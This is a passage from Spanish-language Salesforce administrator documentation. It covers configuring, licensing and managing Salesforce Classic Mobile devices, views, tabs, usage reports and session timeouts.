Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

#### PERMISOS DE USUARIO

Para crear plantillas de email HTML:

**•** "Modificar plantillas en formato HTML"

Para enviar email masivo a usuarios:

- **•** "Email masivo"
	- Y

"Gestionar usuarios"

**3.** Envíe emails masivos a sus usuarios de Salesforce Classic Mobile utilizando la vista personalizada que ha creado. En Configuración, ingrese *Usuarios de email masivo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios de email masivo**.

# CONSULTE TAMBIÉN

[Configuración de Salesforce Classic Mobile](#page-1079-0)

# Preguntas frecuentes sobre Salesforce Classic Mobile para administradores

- **•** [¿Es segura la aplicación móvil Salesforce Classic Mobile?](#page-1103-0)
- **•** [Mis usuarios de Salesforce Classic Mobile tienen dispositivos Android, BlackBerry y iPhone.](#page-1103-1) [¿Podemos tener diferentes tipos de dispositivos en una organización?](#page-1103-1)
- <span id="page-1103-0"></span>**•** [¿Existe una forma fácil de implementar Salesforce Classic Mobile a todos mis usuarios de](#page-1103-2) [BlackBerry?](#page-1103-2)

# ¿Es segura la aplicación móvil Salesforce Classic Mobile?

Todas las transmisiones inalámbricas de datos entre Salesforce y Salesforce Classic Mobile están cifradas y seguras.

La aplicación de Mobile tiene múltiples capas de seguridad a nivel de dispositivo. Los fabricantes de dispositivos permiten establecer restricciones de contraseñas o códigos. Los usuarios deben utilizar la protección de dispositivos de acuerdo con la política de seguridad de su organización. Si el dispositivo está bloqueado por una contraseña, es difícil que los usuarios no autorizados obtengan datos confidenciales.

Además, un usuario debe tener credenciales válidas de Salesforce para activar la aplicación de Mobile en el dispositivo. Cuando un usuario registra un nuevo dispositivo inalámbrico, los datos

### de Salesforce de sus antiguos dispositivos inalámbricos se eliminan automáticamente; los usuarios sólo pueden activar un único dispositivo. Los usuarios también reciben una advertencia cuando activan un nuevo dispositivo utilizando su cuenta de Salesforce. Si un usuario registrado supera el tiempo de inactividad que ha configurado el administrador en el dispositivo móvil, la sesión finaliza y se deberá ingresar la contraseña o el código para restablecer la sesión.

<span id="page-1103-1"></span>Los administradores también pueden [eliminar datos](#page-1114-0) de forma remota de dispositivos perdidos o robados.

# Mis usuarios de Salesforce Classic Mobile tienen dispositivos Android, BlackBerry y iPhone. ¿Podemos tener diferentes tipos de dispositivos en una organización?

<span id="page-1103-2"></span>Sí, una organización puede tener múltiples tipos de dispositivos. Sin embargo, un usuario de Salesforce Classic Mobile solo puede tener un dispositivo activo.

# ¿Existe una forma fácil de implementar Salesforce Classic Mobile a todos mis usuarios de BlackBerry?

Si su organización gestiona teléfonos BlackBerry con BlackBerry Enterprise Server (BES), puede utilizar Application Push. Application Push es una tecnología para administradores de BlackBerry Enterprise Server que permite instalar aplicaciones en teléfonos BlackBerry de forma remota. Esta tecnología no está desarrollada ni es compatible con Salesforce, pero los administradores de BlackBerry Enterprise Server pueden utilizarla para instalar Salesforce Classic Mobile en los dispositivos móviles de los usuarios de BlackBerry.

Puede encontrar información detallada acerca de Application Push en la Guía de administrador de BlackBerry Enterprise Server de Research in Motion en las secciones "Making additional BlackBerry device software and applications available to users" y "Creating software configurations". Si tiene problemas técnicos con Application Push, haga contacto con el servicio de asistencia de [Research in Motion.](http://www.researchinmotion.com)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# <span id="page-1104-0"></span>Gestionar configuraciones de Salesforce Classic Mobile

Para gestionar sus configuraciones de Salesforce Classic Mobile, en Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic**.

- **•** Para [definir una nueva configuración de Mobile,](#page-1081-1) haga clic en **Nueva configuración de Mobile**.
- **•** Para modificar una configuración de Mobile (incluyendo la asignación de usuarios o perfiles diferentes o el cambio del tamaño máximo de conjuntos de datos), haga clic en **Modificar**.
- **•** Para activar una configuración de Mobile, haga clic en **Modificar**, seleccione la casilla de verificación Activo y haga clic en **Guardar**. Cancele la selección de Activo para desactivar la configuración de Mobile.
- **•** Para eliminar una configuración de Mobile, haga clic en **Eliminar**.
- **•** Para ver información detallada de la configuración de Mobile, haga clic en su nombre.

Desde una página de detalles de configuración de Mobile, puede:

- **–** [Modificar conjuntos de datos para una configuración de Mobile](#page-1083-1) haciendo clic en **Modificar** en la lista relacionada Conjuntos de datos.
- **–** [Cambiar las propiedades de objetos convertidos](#page-1090-3) haciendo clic en **Modificar** junto al nombre de un objeto en la lista relacionada Propiedades de objeto de Mobile.
- **–** [Personalizar fichas de configuración de Mobile](#page-1106-0) haciendo clic en **Modificar** en la lista relacionada Fichas de Mobile.
- **–** [Crear vistas personalizadas para una configuración de Mobile](#page-1107-0) haciendo clic en **Modificar** en la lista relacionada Vistas de Mobile.
- **–** Duplicar la configuración de Mobile haciendo clic en **Duplicar**.

### CONSULTE TAMBIÉN

[Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en:

**Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar configuraciones de Salesforce Classic Mobile:

# Gestión de permisos de Salesforce Classic Mobile

Se requiere una licencia de Mobile para cada usuario que accederá a la versión completa de la aplicación de Salesforce Classic Mobile. Distribuya licencias de Mobile mediante la casilla de verificación Usuario de Mobile en el registro del usuario. Para organizaciones que utilicen Unlimited Edition, Performance Editio y Developer Edition, Salesforce proporciona una licencia de Mobile para cada licencia de Salesforce y se activa la casilla de verificación Usuario de Mobile de forma predeterminada para todos los usuarios. Las organizaciones que utilicen Professional Edition o Enterprise Edition deben adquirir licencias de Mobile por separado y asignarlas de forma manual.

 $\mathbf{z}$ 

Nota: La casilla de verificación Usuario de Mobile está deshabilitada de forma predeterminada para los nuevos usuarios con Performance Edition.

Para evitar que los usuarios activen la versión completa de Salesforce Classic Mobile en sus dispositivos móviles antes de que esté listo para implementar la aplicación, desactive la casilla de verificación Usuario de Mobile para todos los usuarios.

Cualquier usuario de Salesforce que no cuente con una licencia de Mobile puede descargar una versión limitada de Salesforce Classic Mobile de forma gratuita. Desde Summer '13, la versión gratuita de Salesforce Classic Mobile está deshabilitada de forma predeterminada en todas las nuevas organizaciones. Puede habilitarla para permitir el acceso de los usuarios a Salesforce desde sus dispositivos móviles.

Para activar la versión gratuita de Salesforce Classic Mobile:

- **1.** Desde Configuración, ingrese *Configuración de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Salesforce Classic**.
- **2.** Haga clic en **Modificar**.
- **3.** Selección Activar Mobile Lite.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar configuraciones de Salesforce Classic Mobile:

# <span id="page-1106-0"></span>Gestionar fichas de Salesforce Classic Mobile

Para gestionar las fichas de una configuración de Salesforce Classic Mobile, en Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic**. Luego haga clic en el nombre de la configuración de Mobile y desplácese a la lista relacionada Fichas de Mobile.

Si ya ha personalizado las fichas de configuración, la lista relacionada Fichas de Mobile muestra las fichas seleccionadas.

- **•** Para cambiar la configuración de una ficha, haga clic en **Modificar**.
- **•** Para eliminar la configuración de fichas de Mobile y en su lugar utilizar el comportamiento predeterminado, haga clic en **Restablecer valores predeterminados**.

Si no ha personalizado las fichas de la configuración, la lista relacionada indica que se utiliza el comportamiento de la ficha predeterminado para la configuración. Para [personalizar las fichas](#page-1091-0) [utilizadas por la configuración y definir su orden,](#page-1091-0) haga clic en **Personalizar fichas**.

### CONSULTE TAMBIÉN

[Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0) [Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para gestionar fichas de Salesforce Classic Mobile:

# <span id="page-1107-0"></span>Gestionar vistas de Salesforce Classic Mobile

Para gestionar las vistas personalizadas de una configuración de Salesforce Classic Mobile, en Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic**. Luego haga clic en el nombre de la configuración de Mobile y desplácese a la lista relacionada Vistas de Mobile:

- **•** Para ver una lista de todas sus vistas personalizadas, seleccione Todos los objetos en la lista desplegable de Seleccionar un objeto. También puede utilizar la lista desplegable para enumerar las vistas por tipo de objeto.
- **•** Para [crear una nueva vista de Mobile](#page-1094-0), seleccione el tipo de objeto de la lista desplegable de selección de objetos y haga clic en **Nueva vista de Mobile**.
- **•** Para cambiar los cambios en una vista personalizada de Mobile, haga clic en **Modificar** junto al nombre de la vista.
- **•** Para eliminar una vista personalizada de Mobile, haga clic en **Eliminar** junto al nombre de la vista.
- **•** Para ver los detalles de una vista personalizada de Mobile, haga clic en su nombre.

### CONSULTE TAMBIÉN

[Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0) [Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0) [Gestionar dispositivos de Salesforce Classic Mobile](#page-1109-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# PERMISOS DE USUARIO

Para visualizar dispositivos y usuarios de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para gestionar vistas personalizadas de Salesforce Classic Mobile:

# Datos de uso de Salesforce Classic Mobile en los tipos de reportes personalizados

Puede crear tipos de reportes personalizados con los datos que muestran el modo en el que su organización utiliza Salesforce Classic Mobile. Por ejemplo, los reportes pueden mostrar las veces que los usuarios acceden a Salesforce Classic Mobile, qué modelos de dispositivos móviles utilizan, etcétera.

Para crear un tipo de reporte personalizado con los datos de uso de Salesforce Classic Mobile, seleccione la sesión de Mobile Objeto principal al definir un tipo de reporte personalizado. Al seleccionar los campos para el tipo de reporte personalizado, elija entre los siguientes campos específicos de Salesforce Classic Mobile.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"

# Nota:

**•** Las sesiones de Mobile son parecidas a las sesiones basadas en Web en los reportes del historial de inicios de sesión; sin embargo, las sesiones de Mobile tienen un valor de tiempo de espera fijo de 20 minutos. Salesforce crea una nueva sesión de Mobile cuando un usuario se registra o inicia Salesforce Classic Mobile después de 20 minutos de inactividad en la aplicación o en el dispositivo en general.

- **•** Los reportes de la sesión de Mobile solo tienen datos de uso para la aplicación de Salesforce Classic Mobile y no para la aplicación de Salesforce Mobile, como las aplicaciones de Salesforce1.
- **•** Algunos dispositivos no proporcionan cada atributo físico. Por ejemplo, los dispositivos de Apple no proporcionan marca.

# <span id="page-1109-0"></span>Gestionar dispositivos de Salesforce Classic Mobile

Después de que un usuario instale la aplicación Salesforce Classic Mobile en un dispositivo móvil e inicie sesión por primera vez, Salesforce recopila información acerca del dispositivo y lo asocia con el registro del usuario. La información del dispositivo es de sólo lectura.

Aunque se crea la entrada del dispositivo de forma automática, puede seguir viendo y gestionando todos los dispositivos y usuarios móviles en su organización desde Configuración ingresando *Usuarios y dispositivos* en el cuadro Búsqueda rápida, luego seleccionando **Usuarios y dispositivos**.

En la página de Todos los usuarios y dispositivos de Mobile, puede:

- **•** Visualizar la lista de usuarios de su organización que han activado Salesforce Classic Mobile.
- **•** Crear vistas de lista personalizada para ver diferentes subconjuntos de sus usuarios de Mobile. Por ejemplo, cree una vista que muestra los usuarios que nunca han iniciado sesión en Salesforce desde la aplicación Salesforce Classic Mobile para evaluar la eficiencia de los esfuerzos de implementación de Salesforce Classic Mobile por parte de su organización.
- **•** [Ver información detallada de un dispositivo de Mobile](#page-1111-0) haciendo clic en la dirección del dispositivo.
- **•** Visualizar los detalles de un usuario específico haciendo clic en el nombre de usuario.
- **•** Ver información detallada de la configuración de Mobile haciendo clic en el nombre de la configuración de Mobile.
- **•** Realice estas acciones en varios usuarios a la vez:
	- **–** [Ajustar el valor de tiempo de espera de sesión de Mobile](#page-1113-0)
	- **–** [Borrar los datos de Salesforce del dispositivo Mobile de un usuario](#page-1114-0)
	- **–** [Eliminar un dispositivo Mobile del registro de un usuario](#page-1115-0)
- **•** Averiguar el motivo por el que el dispositivo de un usuario no se sincroniza pasando el ratón sobre el icono de error rojo de la columna Estado. En la página de detalles del dispositivo aparecerá información adicional sobre los errores de sincronización.

Nota: También puede gestionar usuarios de Mobile de la lista relacionada Dispositivos asignados de Mobile en la página de detalles del usuario.

#### [Vincular permanente usuarios de Salesforce Classic Mobile a un dispositivo móvil](#page-1110-0)

Puede evitar que los usuarios de Mobile registren cualquier dispositivo móvil distinta al que utilizan para su activación inicial de Salesforce Classic Mobile.

[Visualizar la información de dispositivo de Salesforce Classic Mobile](#page-1111-0)

[Configurar los valores de tiempo de espera de sesión de Salesforce Classic Mobile](#page-1113-0)

[Borrar datos en Salesforce Classic Mobile](#page-1114-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y

**Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar dispositivos y usuarios de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para gestionar dispositivos de Salesforce Classic Mobile:

[Eliminación de dispositivos de Mobile](#page-1115-0)

### CONSULTE TAMBIÉN

[Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0) [Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0)

# <span id="page-1110-0"></span>Vincular permanente usuarios de Salesforce Classic Mobile a un dispositivo móvil

Puede evitar que los usuarios de Mobile registren cualquier dispositivo móvil distinta al que utilizan para su activación inicial de Salesforce Classic Mobile.

De manera predeterminada, Salesforce asocia automáticamente un registro de dispositivo con el usuario de Mobile que haya activado el dispositivo más recientemente, por lo que los usuarios no necesitan actualizar el registro del dispositivo para asignarlo a otro usuario. Mientras que este dispositivo facilita asignar los dispositivos a otros usuarios en su organización, algunos administradores prefieren que los usuarios estén permanentemente vinculados a los dispositivos que se les asignó de forma original. Esta función ayuda a los administradores de organizaciones con datos muy confidenciales a garantizar que sus usuarios no accedan a datos corporativos desde dispositivos personales.

Para vincular permanentemente un usuario a un dispositivo móvil:

- **1.** Desde Configuración, ingrese *Configuración de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Salesforce Classic**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Vincular usuario al dispositivo de Mobile permanentemente.
- **4.** Haga clic en **Guardar**.
	- Advertencia: La activación del ajuste Vincular usuario al dispositivo de Mobile permanentemente requiere una acción administrativa cuando los usuarios necesiten cambiar los dispositivos. Debe [eliminar el dispositivo existente](#page-1080-0) manualmente del registro de un usuario para que el usuario registre un dispositivo diferente. Si no elimina el dispositivo, el usuario no podrá acceder a la aplicación Salesforce Classic Mobile.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar los ajustes de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para cambiar los ajustes de Salesforce Classic Mobile:

# <span id="page-1111-0"></span>Visualizar la información de dispositivo de Salesforce Classic Mobile

Salesforce recopila información acerca del dispositivo de un usuario la primera vez que el usuario inicia sesión en la aplicación de Salesforce Classic Mobile. Existen dos formas de acceder a los detalles del dispositivo.

- **•** En Configuración, ingrese *Usuarios y dispositivos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios y dispositivos**. Luego haga clic en la dirección de un dispositivo en la vista de lista.
- **•** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**. Haga clic en **Modificar** junto al nombre de usuario y a continuación haga clic en la dirección del dispositivo en la lista relacionada Dispositivos asignados de Mobile.

Desde la página Dispositivo de Mobile, puede:

- **•** Revisar la información sobre dispositivos
- **•** [Ajustar el valor de tiempo de espera de sesión de Mobile](#page-1113-0)
- **•** [Borrar los datos de Salesforce de un dispositivo de usuario](#page-1114-0)
- **•** [Eliminar un dispositivo del registro de un usuario](#page-1115-0)

A continuación se muestra una descripción de los campos en orden alfabético que están almacenadas para cada dispositivo de Mobile de su organización.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# PERMISOS DE USUARIO

Para visualizar dispositivos y usuarios de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para gestionar dispositivos de Salesforce Classic Mobile:





Nota: Si Salesforce detecta que el dispositivo seleccionado lo ha registrado un usuario en otra organización, un mensaje de error aparece en la página de detalles del dispositivo. Esto puede ocurrir cuando un dispositivo se registra con un usuario en su organización de Sandbox y después se activa con otro en su organización de producción. Para quitar el registro de dispositivo anterior de su organización, sólo tiene que [eliminar el dispositivo](#page-1115-0).

# <span id="page-1113-0"></span>Configurar los valores de tiempo de espera de sesión de Salesforce Classic Mobile

Por motivos de seguridad, la aplicación de Salesforce Classic Mobile está configurada para bloquear la sesión de usuario tras 10 minutos de inactividad. Los administradores pueden ajustar o desactivar este ajuste según los dispositivos. Por ejemplo, debe desactivar el ajuste de tiempo de espera de Salesforce Classic Mobile si el sistema operativo del dispositivo móvil tiene su propio mecanismo de bloqueo.

Para modificar el valor de tiempo de espera de sesión de Salesforce Classic Mobile:

- **1.** Navegue hasta una de estas páginas.
	- **•** Para controlar múltiples dispositivos al mismo tiempo, desde Configuración, ingrese *Usuarios y dispositivos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios y dispositivos**. En la vista de lista en la página Usuarios y dispositivos de Mobile, seleccione los dispositivos que desee.
